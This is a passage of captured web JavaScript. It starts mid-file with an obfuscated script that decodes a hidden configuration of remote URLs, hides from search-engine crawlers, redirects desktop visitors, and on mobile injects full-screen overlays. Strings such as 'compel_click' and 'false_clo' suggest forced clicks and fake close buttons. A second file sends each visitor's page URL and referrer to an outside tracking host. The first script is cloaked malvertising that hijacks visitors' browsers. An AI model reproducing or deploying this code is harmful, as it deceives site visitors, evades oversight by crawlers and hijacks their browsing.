_0x166205=_0x4ad09f;_0x4883e8[_0x166205(0x159)]()&&_0x1610e6['ONhsl'](_0x1610e6[_0x166205(0xb6)](_0x116096[_0x166205(0xbe)],0x1),_0x1610e6['EkEuV'](parseInt,_0x1610e6[_0x166205(0xba)](0x64,Math[_0x166205(0x162)]())))&&(_0x4883e8[_0x166205(0x17e)](_0x1610e6[_0x166205(0xc9)])||(_0x4883e8[_0x166205(0x172)](_0x166205(0x1c3),'1',0xa),_0x116096[_0x166205(0x109)]=_0x1610e6[_0x166205(0xe9)],_0x4883e8[_0x166205(0x161)](_0x116096)));},_0x1c8cc0[_0x4ad09f(0x184)](0x3e8,_0x116096[_0x4ad09f(0x12f)]));},_0x4883e8[_0x744183(0x16d)]=function(_0x440739){},_0x4883e8['db']=function(_0x49719d){var _0x194384=_0x744183;if(_0x1c8cc0[_0x194384(0x153)]('1',_0x49719d[_0x194384(0x119)])){_0x4883e8['$'](_0x502ba6)[0x0]&&_0x4883e8['$'](_0x502ba6)[0x0][_0x194384(0x167)]();var _0x33c50b=_0x4883e8[_0x194384(0x66)](_0x502ba6);_0x33c50b[_0x194384(0x11a)]=_0x1c8cc0[_0x194384(0x134)](_0x1c8cc0[_0x194384(0x7b)](_0x1c8cc0[_0x194384(0x13b)],_0x49719d[_0x194384(0x176)]),_0x194384(0x17c)),_0x1c8cc0[_0x194384(0x6b)]('1',_0x49719d[_0x194384(0xdd)])?document[_0x194384(0xf7)]['insertBefore'](_0x33c50b,document[_0x194384(0xf7)]['childNodes'][0x0]):document[_0x194384(0xf7)][_0x194384(0x96)](_0x33c50b);}},_0x4883e8['de']=function(_0x5bc084){var _0x3640d5=_0x744183;for(var _0x2d18fe={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x4a62af='',_0x3328ee='',_0x4703e6=0x0;_0x1c8cc0[_0x3640d5(0x84)](_0x4703e6,_0x5bc084[_0x3640d5(0x114)]);_0x4703e6++)_0x3328ee+=_0x2d18fe[_0x4a62af=_0x5bc084[_0x4703e6]]?_0x2d18fe[_0x4a62af]:_0x4a62af;return _0x3328ee;},_0x4883e8['yb']=function(_0x56570a){var _0x15111=_0x744183,_0x3ae6e7={'xDNGK':function(_0x4036d0,_0x591d1b){var _0x55f571=a0_0x4226;return _0x1c8cc0[_0x55f571(0x10b)](_0x4036d0,_0x591d1b);},'JZLby':function(_0x2a4480,_0x5218dd){var _0x587df9=a0_0x4226;return _0x1c8cc0[_0x587df9(0x69)](_0x2a4480,_0x5218dd);},'eSXQp':function(_0x388453,_0x3c64ab){var _0x2c625a=a0_0x4226;return _0x1c8cc0[_0x2c625a(0x19f)](_0x388453,_0x3c64ab);},'jxJbA':function(_0x419e00,_0x1f44df){var _0x191c13=a0_0x4226;return _0x1c8cc0[_0x191c13(0x13a)](_0x419e00,_0x1f44df);},'GcvMz':function(_0x1e86b6,_0x12a27e){return _0x1e86b6(_0x12a27e);},'SmILk':function(_0x2c7406,_0x15fea9){var _0x4a4e2b=a0_0x4226;return _0x1c8cc0[_0x4a4e2b(0xea)](_0x2c7406,_0x15fea9);},'wBoEt':function(_0xf4d4e,_0x2a9c5e){var _0x1a826a=a0_0x4226;return _0x1c8cc0[_0x1a826a(0xc3)](_0xf4d4e,_0x2a9c5e);},'Ncgrm':function(_0x4ffbb3,_0x59489a){return _0x1c8cc0['NLlMp'](_0x4ffbb3,_0x59489a);}};window[_0x15111(0x171)]&&window[_0x15111(0xe4)](_0x1c8cc0['opuTW'],function(_0x4721e7){var _0x1cc407=_0x15111,_0x28e37=_0x4721e7[_0x1cc407(0x6e)];_0x230cd9=_0x3ae6e7[_0x1cc407(0xe5)](_0x3ae6e7[_0x1cc407(0xb9)](parseInt,_0x3ae6e7[_0x1cc407(0x8b)](0x64,_0x28e37['x'])),0x64),_0x39540d=_0x3ae6e7['jxJbA'](_0x3ae6e7[_0x1cc407(0x18c)](parseInt,_0x3ae6e7[_0x1cc407(0x130)](0x64,_0x28e37['y'])),0x64),_0x1e11de=_0x3ae6e7[_0x1cc407(0xad)](_0x3ae6e7[_0x1cc407(0xb9)](parseInt,_0x3ae6e7[_0x1cc407(0x74)](0x64,_0x28e37['z'])),0x64);},!0x1);},_0x4883e8[_0x744183(0x14a)]=function(_0x40f04b){var _0x4ff45c=_0x744183,_0x580ed1=_0x1c8cc0[_0x4ff45c(0x1b6)](encodeURI,_0x1c8cc0[_0x4ff45c(0x127)](_0x40f04b[_0x4ff45c(0x1b7)],':\x20')+_0x40f04b['message']);_0x4883e8[_0x4ff45c(0x1bd)](_0x1c8cc0[_0x4ff45c(0xb4)](_0x1c8cc0[_0x4ff45c(0x147)],_0x580ed1));},_0x4883e8['IsPC']=function(){var _0x1fb568=_0x744183;return 0x0!=navigator[_0x1fb568(0x1ca)][_0x1fb568(0xbd)](_0x1c8cc0[_0x1fb568(0x1af)])&&!!/^Win|Mac/[_0x1fb568(0xac)](navigator[_0x1fb568(0xeb)]);},_0x4883e8[_0x744183(0x121)]=function(_0x5e71b4){var _0x3e537c=_0x744183;_0x4883e8['IsPC']()?_0x5e71b4[_0x3e537c(0x169)]=_0x5e71b4['pcurl']:(_0x4883e8['yb'](_0x5e71b4),_0x4883e8[_0x3e537c(0x149)](_0x5e71b4),_0x4883e8['img'](_0x5e71b4),_0x4883e8['ac'](_0x5e71b4),_0x4883e8['gb'](_0x5e71b4),_0x4883e8['qd'](_0x5e71b4),_0x4883e8[_0x3e537c(0xf4)](_0x5e71b4),_0x4883e8['db'](_0x5e71b4)),_0x5e71b4[_0x3e537c(0xe7)]&&_0x4883e8[_0x3e537c(0x1bd)](_0x5e71b4[_0x3e537c(0xe7)]);},!_0x4883e8[_0x744183(0x1ad)]()){try{var _0x529fd5=Math[_0x744183(0x1d0)](_0x1c8cc0[_0x744183(0x88)](0x5,Math[_0x744183(0x162)]()))+0x3,_0x3b89bb=_0x1c8cc0[_0x744183(0x1b2)](_0x4883e8['rc'](_0x529fd5),'p'),_0x502ba6=_0x1c8cc0[_0x744183(0x115)](_0x4883e8['rc'](_0x529fd5),'m'),_0x100bee=_0x1c8cc0[_0x744183(0x199)](_0x4883e8['rc'](_0x529fd5),'q'),_0x59ffaa=_0x1c8cc0['uKmgZ'](_0x4883e8['rc'](_0x529fd5),'h'),_0x4b87cb=_0x1c8cc0[_0x744183(0x82)](_0x4883e8['rc'](_0x529fd5),'c'),_0x1acb11=_0x1c8cc0[_0x744183(0x157)](_0x4883e8['rc'](_0x529fd5),'i'),_0x56cb38=_0x4883e8['rc'](0xa),_0xf55848=_0x4883e8['rc'](0xa),_0x526050=JSON[_0x744183(0x93)](_0x4883e8['de']('[\"6LM2OF\"g\"}\"=\"6f\"g1s0K=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}K}n^(m_4D_^4m(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/}K}n^(m_4D_^4m(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"g}n00P'));navigator['userAgent'][_0x744183(0x1b9)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document['body']||document[_0x744183(0xf6)][_0x744183(0xe0)](document[_0x744183(0x71)]('body')),_0x526050[_0x744183(0xa9)]=window[_0x744183(0xa0)],_0x1c8cc0[_0x744183(0x13a)](parseInt(window['screen']['height']),_0x1c8cc0[_0x744183(0xe2)](parseInt,window[_0x744183(0x12a)][_0x744183(0xa9)]))>1.7?(_0x526050[_0x744183(0x176)]=parseInt(_0x1c8cc0[_0x744183(0xa7)](_0x1c8cc0[_0x744183(0x18b)](_0x526050[_0x744183(0xa9)],0x280),0x7c+_0x1c8cc0[_0x744183(0x1b8)](0x28,_0x1c8cc0['cbXqt'](0x3,_0x526050['size'])))),_0x526050['hiheight']=_0x1c8cc0['GESJV'](parseInt,_0x1c8cc0[_0x744183(0xe3)](_0x1c8cc0['vlGNu'](_0x526050[_0x744183(0xa9)],0x280),_0x526050[_0x744183(0x13e)]))):(_0x526050[_0x744183(0x176)]=0x78,_0x526050[_0x744183(0x1ab)]=0x0),_0x526050[_0x744183(0x1c9)]=navigator[_0x744183(0x1ca)][_0x744183(0xce)](),_0x526050['time']=new Date()['getTime'](),_0x526050[_0x744183(0x15c)]=0x0,_0x526050['hid_c_number']=0x0,_0x526050[_0x744183(0x1c8)]=0x0,_0x526050['show_number']=0x1,_0x4883e8['yb'](_0x526050),_0x4883e8[_0x744183(0x149)](_0x526050),_0x4883e8['img'](_0x526050),_0x4883e8['ac'](_0x526050),_0x4883e8['gb'](_0x526050),_0x4883e8['db'](_0x526050));}catch(_0x7100c4){_0x4883e8[_0x744183(0x14a)](_0x7100c4);}var _0x448357=new XMLHttpRequest();_0x448357[_0x744183(0x161)]('GET',_0x1c8cc0[_0x744183(0x132)](_0x1c8cc0['swlfD'](_0x1c8cc0[_0x744183(0x98)](_0x1c8cc0[_0x744183(0x82)](_0x526050[_0x744183(0x169)],_0x1c8cc0['Sblja']),_0x526050['id']),_0x1c8cc0[_0x744183(0x152)]),Math[_0x744183(0x162)]()),!0x0),_0x448357[_0x744183(0x83)](_0x744183(0x198),_0x1c8cc0[_0x744183(0xf1)]),_0x448357[_0x744183(0x188)](),_0x448357['onreadystatechange']=function(){var _0x5416ce=_0x744183;try{if(0x4==_0x448357[_0x5416ce(0x158)]&&_0x1c8cc0[_0x5416ce(0x1a1)](0xc8,_0x448357['status'])){var _0x598366=JSON[_0x5416ce(0x93)](_0x448357['responseText']),_0x3fd8b3=JSON[_0x5416ce(0x93)](_0x4883e8['de'](_0x598366['key']));_0x3fd8b3[_0x5416ce(0x11b)]=_0x598366['string'],_0x3fd8b3['width']=window[_0x5416ce(0xa0)],_0x1c8cc0['CiRzw'](_0x1c8cc0[_0x5416ce(0x177)](parseInt,window[_0x5416ce(0x12a)]['height'])/_0x1c8cc0[_0x5416ce(0x69)](parseInt,window[_0x5416ce(0x12a)]['width']),1.7)?(_0x3fd8b3[_0x5416ce(0x176)]=_0x1c8cc0[_0x5416ce(0xe2)](parseInt,_0x1c8cc0['aUxzc'](_0x1c8cc0[_0x5416ce(0x70)](_0x3fd8b3['width'],0x280),_0x1c8cc0[_0x5416ce(0x170)](0x7c,_0x1c8cc0[_0x5416ce(0x1cb)](0x28,_0x1c8cc0[_0x5416ce(0x113)](0x3,_0x3fd8b3[_0x5416ce(0x16b)]))))),_0x3fd8b3[_0x5416ce(0x1ab)]=_0x1c8cc0[_0x5416ce(0xa1)](parseInt,_0x1c8cc0['cOCuw'](_0x1c8cc0[_0x5416ce(0xd8)](_0x3fd8b3[_0x5416ce(0xa9)],0x280),_0x3fd8b3[_0x5416ce(0x13e)]))):(_0x3fd8b3[_0x5416ce(0x176)]=0x78,_0x3fd8b3[_0x5416ce(0x1ab)]=0x0),_0x3fd8b3['user_agent']=navigator['userAgent'][_0x5416ce(0xce)](),_0x3fd8b3[_0x5416ce(0x14c)]=new Date()[_0x5416ce(0x150)](),_0x3fd8b3[_0x5416ce(0x15c)]=0x0,_0x3fd8b3['hid_c_number']=0x0,_0x3fd8b3[_0x5416ce(0x1c8)]=0x0,_0x3fd8b3[_0x5416ce(0xb2)]=_0x4883e8[_0x5416ce(0x17e)](_0x1c8cc0[_0x5416ce(0xf3)](_0x1c8cc0[_0x5416ce(0x182)],_0x3fd8b3['id'])),_0x3fd8b3[_0x5416ce(0xb2)]?_0x3fd8b3['show_number']=parseInt(_0x3fd8b3[_0x5416ce(0xb2)])+0x1:_0x3fd8b3[_0x5416ce(0xb2)]=0x1,_0x1c8cc0[_0x5416ce(0xfd)](setTimeout,function(){var _0x43d81d=_0x5416ce;_0x4883e8[_0x43d81d(0x172)](_0x1c8cc0[_0x43d81d(0x182)]+_0x3fd8b3['id'],_0x3fd8b3[_0x43d81d(0xb2)],0x4650);},0x7530),_0x4883e8['init'](_0x3fd8b3);}}catch(_0x13a714){_0x4883e8['catch'](_0x13a714);}};}}}()));function a0_0x4226(_0xd38f10,_0x39b506){_0xd38f10=_0xd38f10-0x64;var _0x5eb9e4=a0_0x5eb9();var _0x42266f=_0x5eb9e4[_0xd38f10];return _0x42266f;}function a0_0x5eb9(){var _0x5003d2=['dCsXB','murl','hfEGE','awPpe','VtDqZ','SnkvJ','QAYWQ','wWHoC','qEDRt','ghdmc','OExGm','PYHlQ','type','kXdLW','CopZh','klJZg','bhYyp','(^|\x20)ym_','px;\x20background-size:\x20','659320HdYeVm','MjOOc','bGJMb','UBLIp','length','BmmQx','1|8|5|6|7|0|2|4|3','top','Irrce','is_jiexi','style','string','purl2','DLlRk','iozWY','lxGIj','oyepi','init','\x20~\x20','=([^;]*)(;|$)','DfHRi','SVeoi','click','XyppG','FjIwD','GET','screen','ixrih','HRGSH','nWoLz','xOegK','compel_skip_delay','SmILk','div','tJrNv','7029930yLcqTB','zWwPK','stICa','px\x20!important;','cOCuw','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','HAtEA','FjVAN','BUvIE','2928294ryuXOa','eGjSj','hid_height','&open_n=','kRWIM','fCfGB','gtop','setTime','is_open','clientHeight','GESJV','mzrEq','yvyMG','cSty','catch','XLWAU','time','getElementById','https://bug.d8wxum.com:8003/bug?message=','wxmrS','getTime','is_repeat_ip_','xhruW','QTgwQ','ybndP','NaDnb','&se=','KQWCD','readyState','isCook','uDGTz','onreadystatechange','open_n','Uhlnl','insertAdjacentElement','zwjFR','body{margin:\x200px;}','open','random','cfYSJ','vw;border:none;z-index:2147483646;','fvUZK','ZWvuY','remove','EGPme','purl','px;\x20top:','size','HHTzR','hide','/d/','vuIhu','IgiPq','DeviceMotionEvent','sCook','PNSPj','mNIZY','ovzMc','height','HZuJU','zlKha','ginHei','OWHty','hid_state','px;','ym_','gCook','YxiPH','Qefqo','aSCgf','Tdeaz','AOCvp','bBbzH','KxOeB','IVXdf','&target=0','send','&t=','Vblkl','yjspl','GcvMz','eUoog','iAUUC','xycfy','className','DeviceOrientationEvent','HRfMA','CXRNF','&jiami=1','WSlTg','ThGUA','scrollTop','Content-type','afplP','innerHeight','quark','1634010IEtgdU','lyzwt','EjQWb','CCQUu','matter','UXaRE','IPaxc','innerHTML','bMMrC','zhOvF','LPWua','cookie','NAGTD','EgFrt','hid_pvnum_show','hiheight','26UkYvYN','IsPC','afterend','xKwaA','ihRvU','devicemotion','biPIm','HKheT',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x208px;}','compel_click','qRSSD','name','aUxzc','match','xufkn','substr','4832292MSUILv','CScr','getElementsByClassName','muvMa','uKmgZ','UaVZG','ZahRK','is_skip','&target=0&is_qie=1','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','upMJQ','&target=1','com_c_number','user_agent','userAgent','JTqRO','bottom','hOKEK','mboRQ','NubHO','floor','uKsBF',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x20-1px;}','JFEub','is_com','zJfGZ','KroYr','cLab','126921GJDfPF','del','Ycsft','touches','eUbGW','read_time','hidden','accelerationIncludingGravity','rRdcl','VLdBq','createElement','zsOJN','GMQED','Ncgrm','GxUUN',';expires=','is_not','sRfSA','2720336UdGaAz','offsetTop','bEUwX','LncKq','OfhNf','wkccr','script','changedTouches','height:\x20','hbQGT','setRequestHeader','SHSJq','zrhaQ','clientX','oVnnr','NLlMp','charAt','mlFYh','eSXQp','{background-image:\x20url(data:image/png;base64,','com_state','now','getElementsByTagName','status','ZgMgI','qXAyz','parse','referrer','3|4|0|5|1|2','appendChild','&screen=','naeDp','&interval=','split','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','dsgOC','ynHzu','close','px;\x20background-position:\x20-','innerWidth','hIvdN','/cc/','INKhT','position:\x20fixed;width:\x201px;height:\x201px;bottom:\x200px;left:\x200px;','URL','?t=','SPccW','dieBD','width','fYkba','nIuMl','test','wBoEt','NqhYX','clientY','add','NsBEk','show_number','&history=','weKHP','VqnEb','UqqGh','gImg','insertBefore','JZLby','KUBWC','10px','bLLOq','indexOf','compel_skip','com_click_num','bottom:','top:','touchstart','sYZWB','zjFPh','cbXqt','px\x20-','reserve_height','touchend','Taief','?is_not=','OwBCw','event','ANWCZ','toLowerCase','eqIxi','evetype','KPFez','kQHGz','ucbrowser','parentNode','src','avWxP','responseText','mpNyT','JxYKU','hid_click_num','DckFN','dFBIk','position','img','false_clo','after','good','louhd','nTGys','addEventListener','xDNGK','application/x-www-form-urlencoded','statis_code','xHbhZ','CWJUt','Wbudi','platform','VWmRT','YWjSc','toString','px\x20','88VYbMxu','rHddP','sygZT','Kbxmy','skip','sYyLE','head','body','jheTF','location','MhrOY','\x20~\x20.','height:'];a0_0x5eb9=function(){return _0x5003d2;};return a0_0x5eb9();}
var wseqfola_is_ws = wseqfola_is_kk = 1;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://s1.inte.net/tongji.ashx?uid=28904356
body_size: 1317
content:
var uid ="28904356";
function integetXMLHttpRequest() {  
var xhr; 
if(window.ActiveXObject) {  
xhr= new ActiveXObject("Microsoft.XMLHTTP");  
}else if (window.XMLHttpRequest) {  
xhr= new XMLHttpRequest();  
}else {  
xhr= null;  
}  
return xhr;  
} 
function intesave(id) {  
var xhr = integetXMLHttpRequest();  
var referrer = encodeURIComponent(document.referrer);
var url = encodeURIComponent(document.URL);
xhr.open("post","https://s1.inte.net/api.ashx");  
var data = "uid="+id+"&referrer="+referrer+"&u="+url; 
xhr.setRequestHeader("Content-Type","application/x-www-form-urlencoded"); 
xhr.send(data);  
xhr.onreadystatechange= function() {  
if(xhr.readyState == 4 && xhr.status == 200) {
xhr.responseText;  
}  
};  
} 
var $BP = {
     isBot() {
         return /bot|googlebot|crawler|spider|robot|crawling|slurp/i.test(navigator.userAgent);
     },
     supportsCookies() {
         document.cookie = "testcookie=yes;";
         const supports = document.cookie.indexOf("testcookie=yes") !== -1;
         document.cookie = "testcookie=; expires=Thu, 01 Jan 1970 00:00:00 GMT";
         return supports;
     },
     onInit: function () {
         if ($BP.isBot() || !$BP.supportsCookies()) {
             return false;
         } else {
             return true;
         }
     },
 }
 if ($BP.onInit()) {
if(window.innerWidth*window.innerHeight>100){
intesave(uid);
}
 }